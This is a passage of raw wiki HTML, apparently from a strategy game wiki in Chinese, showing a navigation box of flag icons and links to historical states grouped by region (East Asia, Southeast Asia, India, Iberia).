2x" data-file-width="875" data-file-height="617" />&#160;</span><a href="/wiki/%E6%BB%A1%E6%B4%B2" title="满洲">满洲</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">东亚
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/a/a5/Ming.png/20px-Ming.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/a/a5/Ming.png/30px-Ming.png 1.5x, /images/thumb/a/a5/Ming.png/40px-Ming.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%A4%A7%E6%98%8E" title="大明">大明</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/17/Shun.png/20px-Shun.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/17/Shun.png/30px-Shun.png 1.5x, /images/thumb/1/17/Shun.png/40px-Shun.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%A4%A7%E9%A1%BA" title="大顺">大顺</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/9/95/Qing.png/20px-Qing.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/9/95/Qing.png/30px-Qing.png 1.5x, /images/thumb/9/95/Qing.png/40px-Qing.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%A4%A7%E6%B8%85" title="大清">大清</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/a/a8/Yuan.png/20px-Yuan.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/a/a8/Yuan.png/30px-Yuan.png 1.5x, /images/thumb/a/a8/Yuan.png/40px-Yuan.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%A4%A7%E5%85%83" title="大元">大元</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/45/Korea.png/20px-Korea.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/45/Korea.png/30px-Korea.png 1.5x, /images/thumb/4/45/Korea.png/40px-Korea.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%9C%9D%E9%B2%9C" title="朝鲜">朝鲜</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/a/a1/Ashikaga.png/20px-Ashikaga.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/a/a1/Ashikaga.png/30px-Ashikaga.png 1.5x, /images/thumb/a/a1/Ashikaga.png/40px-Ashikaga.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E8%B6%B3%E5%88%A9%E5%AE%B6" title="足利家">足利家</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/36/Uesugi.png/20px-Uesugi.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/36/Uesugi.png/30px-Uesugi.png 1.5x, /images/thumb/3/36/Uesugi.png/40px-Uesugi.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E4%B8%8A%E6%9D%89%E5%AE%B6" title="上杉家">上杉家</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/5/53/Hosokawa.png/20px-Hosokawa.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/5/53/Hosokawa.png/30px-Hosokawa.png 1.5x, /images/thumb/5/53/Hosokawa.png/40px-Hosokawa.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E7%BB%86%E5%B7%9D%E5%AE%B6" title="细川家">细川家</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/3c/Yamana.png/20px-Yamana.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/3c/Yamana.png/30px-Yamana.png 1.5x, /images/thumb/3/3c/Yamana.png/40px-Yamana.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%B1%B1%E5%90%8D%E5%AE%B6" title="山名家">山名家</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/fd/Oda.png/20px-Oda.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/fd/Oda.png/30px-Oda.png 1.5x, /images/thumb/f/fd/Oda.png/40px-Oda.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E7%BB%87%E7%94%B0%E5%AE%B6" title="织田家">织田家</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/78/Tokugawa.png/20px-Tokugawa.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/78/Tokugawa.png/30px-Tokugawa.png 1.5x, /images/thumb/7/78/Tokugawa.png/40px-Tokugawa.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%BE%B7%E5%B7%9D%E5%AE%B6" title="德川家">德川家</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/f8/Takeda.png/20px-Takeda.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/f8/Takeda.png/30px-Takeda.png 1.5x, /images/thumb/f/f8/Takeda.png/40px-Takeda.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%AD%A6%E7%94%B0%E5%AE%B6" title="武田家">武田家</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/f5/So.png/20px-So.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/f5/So.png/30px-So.png 1.5x, /images/thumb/f/f5/So.png/40px-So.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%AE%97%E5%AE%B6" title="宗家">宗家</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/fc/Japan.png/20px-Japan.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/fc/Japan.png/30px-Japan.png 1.5x, /images/thumb/f/fc/Japan.png/40px-Japan.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%97%A5%E6%9C%AC" title="日本">日本</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/6/64/Ryukyu.png/20px-Ryukyu.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/6/64/Ryukyu.png/30px-Ryukyu.png 1.5x, /images/thumb/6/64/Ryukyu.png/40px-Ryukyu.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E7%90%89%E7%90%83" title="琉球">琉球</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/03/Tibet.png/20px-Tibet.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/03/Tibet.png/30px-Tibet.png 1.5x, /images/thumb/0/03/Tibet.png/40px-Tibet.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%90%90%E8%95%83" title="吐蕃">吐蕃</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">东南亚
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/fc/Dai_Viet.png/20px-Dai_Viet.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/fc/Dai_Viet.png/30px-Dai_Viet.png 1.5x, /images/thumb/f/fc/Dai_Viet.png/40px-Dai_Viet.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%A4%A7%E8%B6%8A" title="大越">大越</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/79/Khmer.png/20px-Khmer.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/79/Khmer.png/30px-Khmer.png 1.5x, /images/thumb/7/79/Khmer.png/40px-Khmer.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%AB%98%E6%A3%89" title="高棉">高棉</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/ea/Lan_Xang.png/20px-Lan_Xang.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/ea/Lan_Xang.png/30px-Lan_Xang.png 1.5x, /images/thumb/e/ea/Lan_Xang.png/40px-Lan_Xang.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%BE%9C%E6%B2%A7" title="澜沧">澜沧</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/9/9d/Ayutthaya.png/20px-Ayutthaya.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/9/9d/Ayutthaya.png/30px-Ayutthaya.png 1.5x, /images/thumb/9/9d/Ayutthaya.png/40px-Ayutthaya.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%98%BF%E7%91%9C%E9%99%80%E8%80%B6" title="阿瑜陀耶">阿瑜陀耶</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/6/62/Sukhothai.png/20px-Sukhothai.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/6/62/Sukhothai.png/30px-Sukhothai.png 1.5x, /images/thumb/6/62/Sukhothai.png/40px-Sukhothai.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E7%B4%A0%E5%8F%AF%E6%B3%B0" title="素可泰">素可泰</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/fe/Shan.png/20px-Shan.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/fe/Shan.png/30px-Shan.png 1.5x, /images/thumb/f/fe/Shan.png/40px-Shan.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%8E%B8%E9%82%A6" title="掸邦">掸邦</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/7e/Siam.png/20px-Siam.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/7e/Siam.png/30px-Siam.png 1.5x, /images/thumb/7/7e/Siam.png/40px-Siam.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%9A%B9%E7%BD%97" title="暹罗">暹罗</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/d/df/Ava.png/20px-Ava.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/df/Ava.png/30px-Ava.png 1.5x, /images/thumb/d/df/Ava.png/40px-Ava.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%98%BF%E7%93%A6" title="阿瓦">阿瓦</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/0c/Taungu.png/20px-Taungu.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/0c/Taungu.png/30px-Taungu.png 1.5x, /images/thumb/0/0c/Taungu.png/40px-Taungu.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E4%B8%9C%E5%90%81" title="东吁">东吁</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/3b/Pegu.png/20px-Pegu.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/3b/Pegu.png/30px-Pegu.png 1.5x, /images/thumb/3/3b/Pegu.png/40px-Pegu.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%8B%83%E5%9B%BA" title="勃固">勃固</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/fd/Malacca.png/20px-Malacca.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/fd/Malacca.png/30px-Malacca.png 1.5x, /images/thumb/f/fd/Malacca.png/40px-Malacca.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%A9%AC%E5%85%AD%E7%94%B2" title="马六甲">马六甲</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/17/Aceh.png/20px-Aceh.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/17/Aceh.png/30px-Aceh.png 1.5x, /images/thumb/1/17/Aceh.png/40px-Aceh.png 2x" data-file-width="1000" data-file-height="667" />&#160;</span><a href="/wiki/%E4%BA%9A%E9%BD%90" title="亚齐">亚齐</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/b/b7/Palembang.png/20px-Palembang.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/b/b7/Palembang.png/30px-Palembang.png 1.5x, /images/thumb/b/b7/Palembang.png/40px-Palembang.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%B7%B4%E9%82%BB%E6%97%81" title="巴邻旁">巴邻旁</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/6/69/Sunda.png/20px-Sunda.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/6/69/Sunda.png/30px-Sunda.png 1.5x, /images/thumb/6/69/Sunda.png/40px-Sunda.png 2x" data-file-width="504" data-file-height="336" />&#160;</span><a href="/wiki/%E5%B7%BD%E4%BB%96" title="巽他">巽他</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/0c/Majapahit.png/20px-Majapahit.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/0c/Majapahit.png/30px-Majapahit.png 1.5x, /images/thumb/0/0c/Majapahit.png/40px-Majapahit.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%BB%A1%E8%80%85%E4%BC%AF%E5%A4%B7" title="满者伯夷">满者伯夷</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/9/9c/Brunei.png/20px-Brunei.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/9/9c/Brunei.png/30px-Brunei.png 1.5x, /images/thumb/9/9c/Brunei.png/40px-Brunei.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%96%87%E8%8E%B1" title="文莱">文莱</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/c/c9/Lanfang.png/20px-Lanfang.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/c9/Lanfang.png/30px-Lanfang.png 1.5x, /images/thumb/c/c9/Lanfang.png/40px-Lanfang.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%85%B0%E8%8A%B3" title="兰芳">兰芳</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/21/Tondo.png/20px-Tondo.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/21/Tondo.png/30px-Tondo.png 1.5x, /images/thumb/2/21/Tondo.png/40px-Tondo.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%B1%A4%E9%83%BD" title="汤都">汤都</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/e9/Madyas.png/20px-Madyas.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/e9/Madyas.png/30px-Madyas.png 1.5x, /images/thumb/e/e9/Madyas.png/40px-Madyas.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%A9%AC%E5%8A%A0%E6%96%AF" title="马加斯">马加斯</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/11/Malaya.png/20px-Malaya.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/11/Malaya.png/30px-Malaya.png 1.5x, /images/thumb/1/11/Malaya.png/40px-Malaya.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E9%A9%AC%E6%9D%A5%E4%BA%9A" title="马来亚">马来亚</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">印度
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/d/d5/Delhi.png/20px-Delhi.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/d5/Delhi.png/30px-Delhi.png 1.5x, /images/thumb/d/d5/Delhi.png/40px-Delhi.png 2x" data-file-width="1000" data-file-height="666" />&#160;</span><a href="/wiki/%E5%BE%B7%E9%87%8C" title="德里">德里</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/2e/Sirhind.png/20px-Sirhind.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/2e/Sirhind.png/30px-Sirhind.png 1.5x, /images/thumb/2/2e/Sirhind.png/40px-Sirhind.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E8%A5%BF%E5%B0%94%E6%AC%A3%E5%BE%B7" title="西尔欣德">西尔欣德</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/f8/Gorkha.png/20px-Gorkha.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/f8/Gorkha.png/30px-Gorkha.png 1.5x, /images/thumb/f/f8/Gorkha.png/40px-Gorkha.png 2x" data-file-width="350" data-file-height="233" />&#160;</span><a href="/wiki/%E5%BB%93%E5%B0%94%E5%96%80" title="廓尔喀">廓尔喀</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/fc/Jaunpur.png/20px-Jaunpur.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/fc/Jaunpur.png/30px-Jaunpur.png 1.5x, /images/thumb/f/fc/Jaunpur.png/40px-Jaunpur.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E7%AB%A0%E6%99%AE%E5%B0%94" title="章普尔">章普尔</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/c/c6/Bengal.png/20px-Bengal.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/c6/Bengal.png/30px-Bengal.png 1.5x, /images/thumb/c/c6/Bengal.png/40px-Bengal.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%AD%9F%E5%8A%A0%E6%8B%89" title="孟加拉">孟加拉</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/7c/Orissa.png/20px-Orissa.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/7c/Orissa.png/30px-Orissa.png 1.5x, /images/thumb/7/7c/Orissa.png/40px-Orissa.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%A5%A5%E9%87%8C%E8%90%A8" title="奥里萨">奥里萨</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/73/Malwa.png/20px-Malwa.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/73/Malwa.png/30px-Malwa.png 1.5x, /images/thumb/7/73/Malwa.png/40px-Malwa.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%91%A9%E8%85%8A%E5%A9%86" title="摩腊婆">摩腊婆</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/7d/Mewar.png/20px-Mewar.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/7d/Mewar.png/30px-Mewar.png 1.5x, /images/thumb/7/7d/Mewar.png/40px-Mewar.png 2x" data-file-width="768" data-file-height="512" />&#160;</span><a href="/wiki/%E6%A2%85%E7%93%A6%E5%B0%94" title="梅瓦尔">梅瓦尔</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/5/53/Gujarat.png/20px-Gujarat.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/5/53/Gujarat.png/30px-Gujarat.png 1.5x, /images/thumb/5/53/Gujarat.png/40px-Gujarat.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%8F%A4%E5%90%89%E6%8B%89%E7%89%B9" title="古吉拉特">古吉拉特</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/d/de/Bahmanis.png/20px-Bahmanis.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/de/Bahmanis.png/30px-Bahmanis.png 1.5x, /images/thumb/d/de/Bahmanis.png/40px-Bahmanis.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%B7%B4%E8%B5%AB%E6%9B%BC%E5%B0%BC" title="巴赫曼尼">巴赫曼尼</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/31/Vijayanagar.png/20px-Vijayanagar.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/31/Vijayanagar.png/30px-Vijayanagar.png 1.5x, /images/thumb/3/31/Vijayanagar.png/40px-Vijayanagar.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%AF%97%E5%A5%A2%E8%80%B6%E9%82%A3%E4%BC%BD%E7%BD%97" title="毗奢耶那伽罗">毗奢耶那伽罗</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/c/cd/Mysore.png/20px-Mysore.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/cd/Mysore.png/30px-Mysore.png 1.5x, /images/thumb/c/cd/Mysore.png/40px-Mysore.png 2x" data-file-width="384" data-file-height="256" />&#160;</span><a href="/wiki/%E8%BF%88%E7%B4%A2%E5%B0%94" title="迈索尔">迈索尔</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/3e/Kotte.png/20px-Kotte.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/3e/Kotte.png/30px-Kotte.png 1.5x, /images/thumb/3/3e/Kotte.png/40px-Kotte.png 2x" data-file-width="306" data-file-height="204" />&#160;</span><a href="/wiki/%E7%A7%91%E7%89%B9" title="科特">科特</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/e6/Mughals.png/20px-Mughals.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/e6/Mughals.png/30px-Mughals.png 1.5x, /images/thumb/e/e6/Mughals.png/40px-Mughals.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E8%8E%AB%E5%8D%A7%E5%84%BF" title="莫卧儿">莫卧儿</a></span>  <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/6/63/Punjab.png/20px-Punjab.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/6/63/Punjab.png/30px-Punjab.png 1.5x, /images/thumb/6/63/Punjab.png/40px-Punjab.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%97%81%E9%81%AE%E6%99%AE" title="旁遮普">旁遮普</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/3a/Nepal.png/20px-Nepal.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/3a/Nepal.png/30px-Nepal.png 1.5x, /images/thumb/3/3a/Nepal.png/40px-Nepal.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%B0%BC%E6%B3%8A%E5%B0%94" title="尼泊尔">尼泊尔</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/6/63/Nagpur.png/20px-Nagpur.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/6/63/Nagpur.png/30px-Nagpur.png 1.5x, /images/thumb/6/63/Nagpur.png/40px-Nagpur.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E9%82%A3%E6%A0%BC%E6%B5%A6%E5%B0%94" title="那格浦尔">那格浦尔</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/e8/Rajputana.png/20px-Rajputana.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/e8/Rajputana.png/30px-Rajputana.png 1.5x, /images/thumb/e/e8/Rajputana.png/40px-Rajputana.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%8B%89%E6%9D%B0%E6%99%AE%E5%A1%94%E7%BA%B3" title="拉杰普塔纳">拉杰普塔纳</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/d/dd/Marathas.png/20px-Marathas.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/dd/Marathas.png/30px-Marathas.png 1.5x, /images/thumb/d/dd/Marathas.png/40px-Marathas.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%A9%AC%E6%8B%89%E5%A1%94" title="马拉塔">马拉塔</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/11/East_India_Company.png/20px-East_India_Company.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/11/East_India_Company.png/30px-East_India_Company.png 1.5x, /images/thumb/1/11/East_India_Company.png/40px-East_India_Company.png 2x" data-file-width="1152" data-file-height="768" />&#160;</span><a href="/wiki/%E4%B8%9C%E5%8D%B0%E5%BA%A6%E5%85%AC%E5%8F%B8" title="东印度公司">东印度公司</a></span>
</td></tr></tbody></table></article><article class="tabber__panel" data-title="欧洲">
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">伊比利亚
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/12/Portugal.png/20px-Portugal.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/12/Portugal.png/30px-Portugal.png 1.5x, /images/thumb/1/12/Portugal.png/40px-Portugal.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E8%91%A1%E8%90%84%E7%89%99" title="葡萄牙">葡萄牙</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/ee/Castile.png/20px-Castile.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/ee/Castile.png/30px-Castile.png 1.5x, /images/thumb/e/ee/Castile.png/40px-Castile.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%8D%A1%E6%96%AF%E8%92%82%E5%88%A9%E4%BA%9A" title="卡斯蒂利亚">卡斯蒂利亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/6/61/Aragon.png/20px-Aragon.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/6/61/Aragon.png/30px-Aragon.png 1.5x, /images/thumb/6/61/Aragon.png/40px-Aragon.png 2x" data-file-width="800" 